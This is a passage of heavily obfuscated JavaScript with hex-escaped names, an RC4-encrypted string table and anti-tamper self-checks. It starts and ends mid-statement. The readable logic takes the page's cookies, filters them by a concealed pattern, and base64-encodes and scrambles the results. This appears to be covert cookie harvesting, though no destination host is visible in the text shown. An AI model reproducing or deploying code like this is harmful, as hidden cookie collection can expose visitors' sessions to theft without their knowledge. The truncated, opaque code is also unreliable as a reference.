if(_0x52a577){_0x42aa43=_0x48cd45['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x48cd45['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1b6655();}(_0xdfa8,0x167));var _0x8dfa=function(_0x2097a5,_0x1576db){_0x2097a5=_0x2097a5-0x0;var _0x257b18=_0xdfa8[_0x2097a5];if(_0x8dfa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x398a8d=function(){return this;};var _0x1b6655=_0x398a8d();var _0x48cd45='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1b6655['\x61\x74\x6f\x62']||(_0x1b6655['\x61\x74\x6f\x62']=function(_0x2bd58c){var _0x434dca=String(_0x2bd58c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2ebc35=0x0,_0x124174,_0x43a91b,_0x14153b=0x0,_0x5e918d='';_0x43a91b=_0x434dca['\x63\x68\x61\x72\x41\x74'](_0x14153b++);~_0x43a91b&&(_0x124174=_0x2ebc35%0x4?_0x124174*0x40+_0x43a91b:_0x43a91b,_0x2ebc35++%0x4)?_0x5e918d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x124174>>(-0x2*_0x2ebc35&0x6)):0x0){_0x43a91b=_0x48cd45['\x69\x6e\x64\x65\x78\x4f\x66'](_0x43a91b);}return _0x5e918d;});}());var _0x21f99a=function(_0x1da641,_0x54edea){var _0x2d503a=[],_0x3fe87d=0x0,_0x1ffb7a,_0xb2b2b7='',_0x2b57c3='';_0x1da641=atob(_0x1da641);for(var _0x48c756=0x0,_0x4d960e=_0x1da641['\x6c\x65\x6e\x67\x74\x68'];_0x48c756<_0x4d960e;_0x48c756++){_0x2b57c3+='\x25'+('\x30\x30'+_0x1da641['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48c756)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1da641=decodeURIComponent(_0x2b57c3);for(var _0x56a485=0x0;_0x56a485<0x100;_0x56a485++){_0x2d503a[_0x56a485]=_0x56a485;}for(_0x56a485=0x0;_0x56a485<0x100;_0x56a485++){_0x3fe87d=(_0x3fe87d+_0x2d503a[_0x56a485]+_0x54edea['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56a485%_0x54edea['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1ffb7a=_0x2d503a[_0x56a485];_0x2d503a[_0x56a485]=_0x2d503a[_0x3fe87d];_0x2d503a[_0x3fe87d]=_0x1ffb7a;}_0x56a485=0x0;_0x3fe87d=0x0;for(var _0x264729=0x0;_0x264729<_0x1da641['\x6c\x65\x6e\x67\x74\x68'];_0x264729++){_0x56a485=(_0x56a485+0x1)%0x100;_0x3fe87d=(_0x3fe87d+_0x2d503a[_0x56a485])%0x100;_0x1ffb7a=_0x2d503a[_0x56a485];_0x2d503a[_0x56a485]=_0x2d503a[_0x3fe87d];_0x2d503a[_0x3fe87d]=_0x1ffb7a;_0xb2b2b7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1da641['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x264729)^_0x2d503a[(_0x2d503a[_0x56a485]+_0x2d503a[_0x3fe87d])%0x100]);}return _0xb2b2b7;};_0x8dfa['\x72\x63\x34']=_0x21f99a;_0x8dfa['\x64\x61\x74\x61']={};_0x8dfa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x42aa43=_0x8dfa['\x64\x61\x74\x61'][_0x2097a5];if(_0x42aa43===undefined){if(_0x8dfa['\x6f\x6e\x63\x65']===undefined){var _0x52a577=function(_0x342364){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x342364;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x52a577['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4e6cf7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4e6cf7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x52a577['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e904d){if(!Boolean(~_0x2e904d)){return _0x2e904d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x52a577['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1a87b5){for(var _0x24bdb3=0x0,_0x109b22=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x24bdb3<_0x109b22;_0x24bdb3++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x109b22=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1a87b5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x52a577(_0x8dfa)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8dfa['\x6f\x6e\x63\x65']=!![];}_0x257b18=_0x8dfa['\x72\x63\x34'](_0x257b18,_0x1576db);_0x8dfa['\x64\x61\x74\x61'][_0x2097a5]=_0x257b18;}else{_0x257b18=_0x42aa43;}return _0x257b18;};(function(){var _0x323dc7=function(){var _0x2097a5=!![];return function(_0x1576db,_0x257b18){var _0x7b479a=_0x2097a5?function(){if(_0x257b18){var _0x3a7839=_0x257b18['\x61\x70\x70\x6c\x79'](_0x1576db,arguments);_0x257b18=null;return _0x3a7839;}}:function(){};_0x2097a5=![];return _0x7b479a;};}();var _0x1dcf1f={'\x70\x76\x74':function _0x44629a(_0x5bb7b5,_0x472657){return _0x5bb7b5(_0x472657);},'\x47\x61\x42':function _0xab64bb(_0x2a3498,_0x5dbe3e){return _0x2a3498<_0x5dbe3e;},'\x54\x58\x6c':function _0x447b61(_0x126e2b){return _0x126e2b();},'\x57\x51\x54':function _0x3881a0(_0x199b0b,_0x5ede06){return _0x199b0b!==_0x5ede06;},'\x41\x51\x41':function _0x50ac5f(_0x52255c,_0xe7616){return _0x52255c+_0xe7616;},'\x77\x46\x72':function _0x122103(_0x18dd54,_0x3cdf55){return _0x18dd54/_0x3cdf55;},'\x4f\x73\x61':function _0x594cc8(_0x3011c0,_0x32c7c1){return _0x3011c0%_0x32c7c1;},'\x57\x6e\x68':function _0x1b5db6(_0x3a6699,_0x1ec4bc){return _0x3a6699>_0x1ec4bc;},'\x55\x78\x6e':function _0x3bb691(_0x2a1e4d,_0x272b85){return _0x2a1e4d-_0x272b85;},'\x50\x78\x4e':function _0x1cd5ab(_0x3f59a0,_0x32c94c){return _0x3f59a0%_0x32c94c;},'\x73\x41\x64':function _0xdb7df8(_0x34a9c9,_0x28c35b){return _0x34a9c9==_0x28c35b;},'\x75\x68\x79':function _0x5dfa41(_0x42c1c7,_0x3f524a){return _0x42c1c7%_0x3f524a;},'\x5a\x72\x5a':function _0x19e057(_0x5c4c52,_0x4b57c7){return _0x5c4c52|_0x4b57c7;},'\x63\x6d\x56':function _0x5a2628(_0x409d54,_0xbf6f02){return _0x409d54/_0xbf6f02;},'\x63\x4b\x72':function _0x28af58(_0x39cd1f,_0x2514ab){return _0x39cd1f+_0x2514ab;},'\x6e\x66\x48':function _0x4e7180(_0x105bd3,_0x5c61a5){return _0x105bd3<_0x5c61a5;},'\x57\x71\x68':function _0x318257(_0x1e27a4,_0x250e09){return _0x1e27a4!==_0x250e09;},'\x6f\x54\x6b':function _0x3c790d(_0x3dd292,_0x22919e){return _0x3dd292+_0x22919e;},'\x5a\x42\x65':function _0x4ba8ca(_0x5b84e7){return _0x5b84e7();},'\x6d\x58\x43':function _0x267c40(_0x48fcd1,_0x4739b1){return _0x48fcd1+_0x4739b1;},'\x54\x57\x42':function _0x3ef896(_0x3d5da3,_0x387703){return _0x3d5da3===_0x387703;},'\x46\x50\x4d':function _0x586418(_0x2b2909,_0x10fc26){return _0x2b2909(_0x10fc26);},'\x42\x49\x74':function _0x7f00e6(_0x5c4555,_0x141c35){return _0x5c4555+_0x141c35;},'\x65\x45\x55':function _0x4f8d35(_0x47b885,_0x4db259){return _0x47b885(_0x4db259);},'\x6b\x74\x54':function _0x18727f(_0xb21b56,_0x4be9d2){return _0xb21b56(_0x4be9d2);},'\x65\x6e\x4c':function _0x39a2fa(_0x2e217c,_0x3d018b){return _0x2e217c+_0x3d018b;},'\x72\x74\x67':function _0x91a0b6(_0x2249a7,_0x399e49){return _0x2249a7+_0x399e49;},'\x51\x69\x73':function _0x13393a(_0x10d4c8,_0xefd8df){return _0x10d4c8==_0xefd8df;},'\x51\x50\x50':function _0xd8b9cb(_0x324675,_0x48f09d){return _0x324675==_0x48f09d;},'\x4b\x61\x4a':function _0x43eac6(_0x3e2fcf,_0x42027e){return _0x3e2fcf(_0x42027e);},'\x6d\x6a\x41':function _0x1a4720(_0x463641,_0x137f4c){return _0x463641(_0x137f4c);},'\x6e\x52\x70':function _0x1bedab(_0x30dd26,_0x14fe8b){return _0x30dd26(_0x14fe8b);},'\x6a\x63\x72':function _0x4b4759(_0x2c727c,_0x4045cf){return _0x2c727c===_0x4045cf;},'\x59\x43\x57':function _0x427e9b(_0x4df07b,_0x1526ff){return _0x4df07b>_0x1526ff;},'\x75\x4a\x6b':function _0xad4932(_0x3958cc,_0x4ba968){return _0x3958cc(_0x4ba968);},'\x51\x66\x4c':function _0xdccb51(_0x9ec02b,_0x17aea9){return _0x9ec02b(_0x17aea9);},'\x73\x72\x4f':function _0x1833f1(_0x3965df,_0x5a1f2f){return _0x3965df+_0x5a1f2f;},'\x51\x65\x53':function _0xf9c992(_0x455c45,_0x291f8c){return _0x455c45==_0x291f8c;},'\x46\x50\x53':function _0x13feb4(_0x39e11e,_0xfa6298){return _0x39e11e==_0xfa6298;},'\x49\x6b\x75':function _0x1b2a84(_0x4e7cbe,_0xaeafd1){return _0x4e7cbe==_0xaeafd1;},'\x43\x4b\x65':function _0x51eb32(_0x3eb04b,_0x5571f1){return _0x3eb04b==_0x5571f1;},'\x59\x6b\x45':function _0x589520(_0x5f56a6,_0x24fb64){return _0x5f56a6(_0x24fb64);},'\x77\x67\x61':function _0x1761ca(_0x49f15a,_0x17fbc1){return _0x49f15a+_0x17fbc1;},'\x47\x62\x75':function _0x43052e(_0x17fd56,_0x4f6b3e){return _0x17fd56(_0x4f6b3e);},'\x52\x44\x44':function _0x30b5a8(_0x162506,_0xc452ab){return _0x162506+_0xc452ab;}};var _0x586bad=this[_0x8dfa('0x0', '\x55\x71\x24\x58')];var _0x42933c=_0x586bad[_0x8dfa('0x1', '\x70\x6a\x50\x36')];var _0x30690f='';var _0x51d97f='';if(typeof _0x586bad[_0x8dfa('0x2', '\x49\x33\x71\x74')]!==_0x8dfa('0x3', '\x37\x4c\x46\x52')){_0x30690f=_0x586bad[_0x8dfa('0x4', '\x55\x71\x24\x58')];_0x51d97f=_0x30690f[_0x8dfa('0x5', '\x5d\x31\x54\x7a')];}var _0x286aac=_0x586bad[_0x8dfa('0x6', '\x37\x4c\x46\x52')];var _0x4b66a1=_0x586bad[_0x8dfa('0x7', '\x33\x29\x66\x43')];var _0x270984=new _0x586bad[_0x8dfa('0x8', '\x6e\x6d\x64\x58')]()[_0x8dfa('0x9', '\x71\x47\x5b\x75')]();var _0x18bf6c='';function _0x38e2dc(_0x3ca459){var _0x53f56c={'\x78\x4c\x4a':function _0x15f4d9(_0x564c1e,_0xa366eb){return _0x564c1e|_0xa366eb;},'\x6d\x55\x70':function _0x24eddb(_0x45fd5b,_0xfa5bd9){return _0x45fd5b<<_0xfa5bd9;},'\x45\x76\x7a':function _0x8a722e(_0x5604ae,_0x415edf){return _0x5604ae&_0x415edf;},'\x42\x5a\x61':function _0x5cac72(_0x116cdc,_0x17fe35){return _0x116cdc>>_0x17fe35;},'\x50\x72\x41':function _0x1cc0eb(_0x19611e,_0x21e742){return _0x19611e==_0x21e742;},'\x6f\x6f\x49':function _0x3988bf(_0x2ab26d,_0x3da6b0){return _0x2ab26d>>_0x3da6b0;},'\x68\x7a\x51':function _0x4e9690(_0x9d320b,_0x477304){return _0x9d320b&_0x477304;},'\x50\x6e\x67':function _0x21f733(_0x230f69,_0x235084){return _0x230f69>>_0x235084;},'\x72\x6f\x67':function _0x135ac6(_0xb435c7,_0x5a03f0){return _0xb435c7==_0x5a03f0;},'\x65\x70\x72':function _0x2373e3(_0x2ffcba,_0x56e739){return _0x2ffcba>>_0x56e739;},'\x67\x77\x4d':function _0x513229(_0x4d20d9,_0x58f810){return _0x4d20d9&_0x58f810;},'\x6a\x49\x66':function _0x359a13(_0x5b1984,_0x49449b){return _0x5b1984&_0x49449b;}};var _0x598bea=_0x8dfa('0xa', '\x5d\x31\x54\x7a')[_0x8dfa('0xb', '\x69\x70\x23\x4f')]('\x7c'),_0x4ae28c=0x0;while(!![]){switch(_0x598bea[_0x4ae28c++]){case'\x30':while(_0x4c62aa<_0x37e4d4){var _0x29f4de=_0x8dfa('0xc', '\x40\x6e\x64\x39')[_0x8dfa('0xd', '\x25\x58\x72\x42')]('\x7c'),_0x378573=0x0;while(!![]){switch(_0x29f4de[_0x378573++]){case'\x30':_0x142584+=_0x43a2fb[_0x8dfa('0xe', '\x48\x63\x24\x2a')](_0x53f56c[_0x8dfa('0xf', '\x40\x5a\x51\x79')](_0x53f56c[_0x8dfa('0x10', '\x77\x24\x50\x4e')](_0x53f56c[_0x8dfa('0x11', '\x4e\x5a\x79\x63')](_0x523c9a,0x3),0x4),_0x53f56c[_0x8dfa('0x12', '\x5b\x4d\x59\x4b')](_0x53f56c[_0x8dfa('0x13', '\x6f\x66\x36\x74')](_0x44cb29,0xf0),0x4)));continue;case'\x31':if(_0x53f56c[_0x8dfa('0x14', '\x32\x2a\x73\x34')](_0x4c62aa,_0x37e4d4)){_0x142584+=_0x43a2fb[_0x8dfa('0x15', '\x30\x71\x40\x23')](_0x53f56c[_0x8dfa('0x16', '\x67\x61\x67\x62')](_0x523c9a,0x2));_0x142584+=_0x43a2fb[_0x8dfa('0x17', '\x31\x52\x58\x46')](_0x53f56c[_0x8dfa('0x18', '\x25\x58\x72\x42')](_0x53f56c[_0x8dfa('0x19', '\x55\x71\x24\x58')](_0x523c9a,0x3)<<0x4,_0x53f56c[_0x8dfa('0x1a', '\x38\x28\x70\x30')](_0x53f56c[_0x8dfa('0x1b', '\x70\x6a\x50\x36')](_0x44cb29,0xf0),0x4)));_0x142584+=_0x43a2fb[_0x8dfa('0x1c', '\x45\x37\x5e\x62')](_0x53f56c[_0x8dfa('0x1d', '\x4e\x24\x71\x31')](_0x44cb29,0xf)<<0x2);_0x142584+='\x3d';break;}continue;case'\x32':_0x142584+=_0x43a2fb[_0x8dfa('0x1e', '\x33\x29\x68\x38')](_0x53f56c[_0x8dfa('0x1f', '\x65\x54\x21\x6a')](_0x5c4188,0x3f));continue;case'\x33':_0x523c9a=_0x53f56c[_0x8dfa('0x20', '\x55\x71\x24\x58')](_0x3ca459[_0x8dfa('0x21', '\x58\x79\x64\x2a')](_0x4c62aa++),0xff);continue;case'\x34':_0x142584+=_0x43a2fb[_0x8dfa('0x22', '\x58\x79\x64\x2a')](_0x53f56c[_0x8dfa('0x23', '\x31\x52\x58\x46')](_0x523c9a,0x2));continue;case'\x35':if(_0x53f56c[_0x8dfa('0x24', '\x4f\x55\x42\x63')](_0x4c62aa,_0x37e4d4)){_0x142584+=_0x43a2fb[_0x8dfa('0x25', '\x40\x6e\x64\x39')](_0x53f56c[_0x8dfa('0x26', '\x32\x2a\x73\x34')](_0x523c9a,0x2));_0x142584+=_0x43a2fb[_0x8dfa('0x27', '\x6f\x77\x48\x72')](_0x53f56c[_0x8dfa('0x28', '\x40\x5a\x51\x79')](_0x53f56c[_0x8dfa('0x29', '\x45\x37\x5e\x62')](_0x523c9a,0x3),0x4));_0x142584+='\x3d\x3d';break;}continue;case'\x36':_0x142584+=_0x43a2fb[_0x8dfa('0x2a', '\x75\x48\x42\x4c')](_0x53f56c[_0x8dfa('0x2b', '\x33\x29\x68\x38')](_0x53f56c[_0x8dfa('0x2c', '\x69\x70\x23\x4f')](_0x44cb29,0xf)<<0x2,_0x53f56c[_0x8dfa('0x2d', '\x4f\x55\x42\x63')](_0x53f56c[_0x8dfa('0x2e', '\x48\x63\x24\x2a')](_0x5c4188,0xc0),0x6)));continue;case'\x37':_0x44cb29=_0x3ca459[_0x8dfa('0x21', '\x58\x79\x64\x2a')](_0x4c62aa++);continue;case'\x38':_0x5c4188=_0x3ca459[_0x8dfa('0x2f', '\x6f\x77\x48\x72')](_0x4c62aa++);continue;}break;}}continue;case'\x31':var _0x142584,_0x4c62aa,_0x37e4d4;continue;case'\x32':_0x37e4d4=_0x3ca459[_0x8dfa('0x30', '\x40\x5a\x51\x79')];continue;case'\x33':var _0x523c9a,_0x44cb29,_0x5c4188;continue;case'\x34':return _0x142584;continue;case'\x35':var _0x43a2fb=_0x8dfa('0x31', '\x40\x4b\x28\x71');continue;case'\x36':_0x142584='';continue;case'\x37':_0x4c62aa=0x0;continue;}break;}}function _0x47be72(_0x1a02da){var _0x1b51ba=_0x323dc7(this,function(){var _0x2097a5=function(){return'\x64\x65\x76';},_0x1576db=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2bf7c0=function(){var _0x398a8d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x398a8d['\x74\x65\x73\x74'](_0x2097a5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1b6655=function(){var _0x48cd45=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x48cd45['\x74\x65\x73\x74'](_0x1576db['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2bd58c=function(_0x434dca){var _0x2ebc35=~-0x1>>0x1+0xff%0x0;if(_0x434dca['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2ebc35)){_0x124174(_0x434dca);}};var _0x124174=function(_0x43a91b){var _0x14153b=~-0x4>>0x1+0xff%0x0;if(_0x43a91b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x14153b){_0x2bd58c(_0x43a91b);}};if(!_0x2bf7c0()){if(!_0x1b6655()){_0x2bd58c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2bd58c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2bd58c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b51ba();return function(_0x187900){_0x18bf6c+=_0x187900;return _0x1dcf1f[_0x8dfa('0x32', '\x30\x71\x40\x23')](_0x1a02da,_0x187900);};}function _0x781847(){var _0x428223={'\x49\x72\x67':function _0x5b07a0(_0x5ecfdf,_0x1677ad){return _0x5ecfdf<_0x1677ad;},'\x7a\x6f\x75':function _0xc6c3f8(_0x367e42){return _0x367e42();}};var _0x5af85f=_0x8dfa('0x33', '\x45\x37\x5e\x62')[_0x8dfa('0x34', '\x4e\x24\x71\x31')]('\x7c'),_0x2106b1=0x0;while(!![]){switch(_0x5af85f[_0x2106b1++]){case'\x30':var _0x3526e7=new _0x586bad[_0x8dfa('0x35', '\x33\x29\x4a\x21')]();continue;case'\x31':var _0x157c22=new _0x586bad[_0x8dfa('0x36', '\x6f\x66\x36\x74')](_0x8dfa('0x37', '\x33\x77\x79\x6a'));continue;case'\x32':return _0x3526e7;continue;case'\x33':var _0x13005d=_0x42933c[_0x8dfa('0x38', '\x4e\x5a\x79\x63')][_0x8dfa('0x39', '\x40\x4b\x28\x71')]('\x3b');continue;case'\x34':for(var _0x452c0e=0x0;_0x428223[_0x8dfa('0x3a', '\x25\x58\x72\x42')](_0x452c0e,_0x13005d[_0x8dfa('0x3b', '\x6f\x66\x36\x74')]);_0x452c0e++){var _0x3f102f=_0x13005d[_0x452c0e][_0x8dfa('0x3c', '\x67\x61\x67\x62')](0x0,_0x13005d[_0x452c0e][_0x8dfa('0x3d', '\x49\x6b\x66\x6e')]('\x3d'));var _0x5dde3e=_0x13005d[_0x452c0e][_0x8dfa('0x3e', '\x39\x57\x4f\x62')](_0x13005d[_0x452c0e][_0x8dfa('0x3f', '\x31\x41\x72\x6b')]('\x3d')+0x1,_0x13005d[_0x452c0e][_0x8dfa('0x40', '\x4e\x24\x71\x31')]);if(_0x157c22[_0x8dfa('0x41', '\x30\x71\x40\x23')](_0x3f102f)){_0x3526e7[_0x3526e7[_0x8dfa('0x42', '\x41\x6c\x4d\x37')]]=_0x5dde3e;}}continue;case'\x35':_0x428223[_0x8dfa('0x43', '\x71\x47\x5b\x75')](_0x827b5);continue;}break;}}function _0x47351e(_0x4dbad8){var _0x257c29={'\x49\x6b\x54':function _0x40b308(_0x330e58){return _0x330e58();},'\x4a\x73\x79':function _0x3acf34(_0x50e04b,_0x4c6880){return _0x50e04b<_0x4c6880;},'\x54\x51\x5a':function _0x4a2e9c(_0x38d959){return _0x38d959();},'\x49\x6f\x55':function _0x282b6c(_0x2787fd,_0x53cc4f){return _0x2787fd+_0x53cc4f;},'\x65\x65\x4a':function _0x121faf(_0x143179){return _0x143179();},'\x4f\x6b\x4a':function _0x34f955(_0x2c1396,_0x55bce1){return _0x2c1396(_0x55bce1);},'\x77\x56\x78':function _0xce01a9(_0x598066,_0x336577){return _0x598066<_0x336577;},'\x6b\x4b\x76':function _0x58ea72(_0x1bc215,_0x21042c){return _0x1bc215(_0x21042c);},'\x6e\x74\x69':function _0x31be7c(_0x140bbe,_0x168419){return _0x140bbe<_0x168419;},'\x64\x6d\x4f':function _0x261841(_0x59b76a,_0x3e820d){return _0x59b76a+_0x3e820d;},'\x59\x47\x69':function _0x4d80d3(_0xcd7e62,_0x4eddcf){return _0xcd7e62%_0x4eddcf;},'\x61\x6e\x6f':function _0x24b795(_0xddf735,_0x5778f9){return _0xddf735+_0x5778f9;},'\x67\x55\x49':function _0x1f2039(_0x1e6974,_0x261622){return _0x1e6974+_0x261622;},'\x67\x77\x67':function _0x121cf9(_0x5bf326,_0x56a83f){return _0x5bf326+_0x56a83f;},'\x71\x4d\x73':function _0x278e18(_0x2f4b3b,_0x30c025,_0x47ea8f){return _0x2f4b3b(_0x30c025,_0x47ea8f);},'\x4f\x6e\x7a':function _0x313a73(_0x30fba9,_0x478fc3){return _0x30fba9-_0x478fc3;},'\x64\x4d\x50':function _0x2862a0(_0x26e52b,_0x47d54a,_0x414e63,_0x4fd5c9){return _0x26e52b(_0x47d54a,_0x414e63,_0x4fd5c9);}};var _0x155c6f=_0x8dfa('0x44', '\x48\x63\x24\x2a')[_0x8dfa('0x45', '\x33\x77\x79\x6a')]('\x7c'),_0x1fa1a5=0x0;while(!![]){switch(_0x155c6f[_0x1fa1a5++]){case'\x30':_0x257c29[_0x8dfa('0x46', '\x77\x38\x6c\x6d')](_0x827b5);continue;case'\x31':for(var _0x9992b9=0x2;_0x257c29[_0x8dfa('0x47', '\x40\x4b\x28\x71')](_0x9992b9,_0x57f81a[_0x8dfa('0x48', '\x24\x6e\x5b\x70')]);_0x9992b9++){_0x4d2a8b+=_0x57f81a[_0x9992b9];}continue;case'\x32':var _0x34ca8d='';continue;case'\x33':for(var _0xc2cb61=0x0;_0xc2cb61<0x2;_0xc2cb61++){_0x34ca8d+=_0x57f81a[_0xc2cb61];}continue;case'\x34':_0x257c29[_0x8dfa('0x49', '\x65\x54\x21\x6a')](_0x827b5);continue;case'\x35':var _0x4e41da='\x13\x0f\x98\x6c\xe2\x89\x17\x59';var _0xd2dfce=0x8;while(--_0xd2dfce){_0x4e41da=_0x4e41da['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4e41da[0x0];}var _0x1cba20=_0x4e41da;var _0xd0d120=_0x4e41da['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xd0d120){_0x1cba20=_0x1cba20['\x73\x75\x62\x73\x74\x72'](0x1)+_0x1cba20[0x0];}var _0xaed14d='\xcc\x45\x06\x65\xb0\x0f\xcf\x57';var _0xe9ad5a=0x2;var _0x6424cf=0x0;var _0xb4d53f=[];for(var _0xf46be3=0x0;_0xf46be3<_0xaed14d['\x6c\x65\x6e\x67\x74\x68'];_0xf46be3++){_0xb4d53f['\x70\x75\x73\x68'](_0xf46be3);}var _0x48e2c4=_0xb4d53f.map(function(_0xd602ad){return (_0xb4d53f[_0xd602ad]%_0xe9ad5a)?'':_0xaed14d[_0xd602ad];})['\x6a\x6f\x69\x6e']('');var _0x350c76=_0xb4d53f.map(function(_0xbcbaaf){return (_0xb4d53f[_0xbcbaaf]%_0xe9ad5a)?_0xaed14d[_0xbcbaaf]:'';})['\x6a\x6f\x69\x6e']('');var _0xc22e56=[];for(var _0xa4cfcc=0x0;_0xa4cfcc<_0x48e2c4['\x6c\x65\x6e\x67\x74\x68']+_0x350c76['\x6c\x65\x6e\x67\x74\x68'];_0xa4cfcc++){_0xc22e56['\x70\x75\x73\x68'](_0xa4cfcc);}var _0x338abd=_0xc22e56.map(function(_0x5d1a72){return _0x5d1a72%_0xe9ad5a==_0x6424cf?_0x48e2c4[_0x5d1a72/_0xe9ad5a]:_0x350c76[_0x5d1a72/_0xe9ad5a|_0x6424cf];})['\x6a\x6f\x69\x6e']('');var _0x1f741f=_0x8dfa('0x4b', _0x1cba20);continue;case'\x36':var _0x4d2a8b='';continue;case'\x37':var _0x4c5307;continue;case'\x38':var _0x28fc31=_0x257c29[_0x8dfa('0x4c', '\x71\x47\x5b\x75')](_0x781847);continue;case'\x39':_0xdfa8[_0x8dfa('0x4d', '\x77\x38\x6c\x6d')](_0x257c29[_0x8dfa('0x4e', '\x33\x29\x4a\x21')](btoa,_0x4dbad8));continue;case'\x31\x30':var _0x57f81a=_0x8dfa('0x4f', '\x32\x2a\x73\x34');continue;case'\x31\x31':for(var _0x5554ee=0x0;_0x257c29[_0x8dfa('0x50', '\x45\x37\x5e\x62')](_0x5554ee,_0x28fc31[_0x8dfa('0x51', '\x6e\x6d\x64\x58')]);_0x5554ee++){_0x149bce[_0x5554ee]=_0x257c29[_0x8dfa('0x52', '\x77\x38\x6c\x6d')](_0x3d1c9f,_0x257c29[_0x8dfa('0x53', '\x33\x29\x68\x38')](_0x4dbad8,_0x28fc31[_0x5554ee]));}continue;case'\x31\x32':var _0x149bce=new _0x586bad[_0x8dfa('0x54', '\x68\x6c\x53\x67')](_0x28fc31[_0x8dfa('0x55', '\x49\x33\x71\x74')]);continue;case'\x31\x33':for(var _0x5554ee=0x0;_0x257c29[_0x8dfa('0x56', '\x33\x29\x68\x38')](_0x5554ee,_0x1f741f[_0x8dfa('0x57', '\x62\x4f\x63\x43')]);_0x5554ee++){_0x26e3d2+=_0x257c29[_0x8dfa('0x58', '\x48\x63\x24\x2a')](_0x1f741f[_0x8dfa('0x59', '\x23\x4e\x21\x75')](_0x5554ee),_0x3f0dbc[_0x8dfa('0x5a', '\x75\x48\x42\x4c')](_0x257c29[_0x8dfa('0x5b', '\x48\x63\x24\x2a')](_0x5554ee,_0x3f0dbc[_0x8dfa('0x5c', '\x32\x2a\x73\x34')])))[_0x8dfa('0x5d', '\x33\x77\x79\x6a')](0x10);}continue;case'\x31\x34':_0x4c5307=btoa(_0x257c29[_0x8dfa('0x5e', '\x5b\x4d\x59\x4b')](_0x257c29[_0x8dfa('0x5f', '\x77\x38\x6c\x6d')](_0x257c29[_0x8dfa('0x60', '\x5d\x31\x54\x7a')](_0x257c29[_0x8dfa('0x61', '\x5d\x31\x54\x7a')](_0x8dfa,_0x257c29[_0x8dfa('0x62', '\x4e\x5a\x79\x63')](_0xdfa8[_0x8dfa('0x63', '\x48\x63\x24\x2a')],0x1),_0x1f741f[_0x8dfa('0x64', '\x61\x77\x41\x75')](0x0,0x5)),_0x8dfa('0x65', 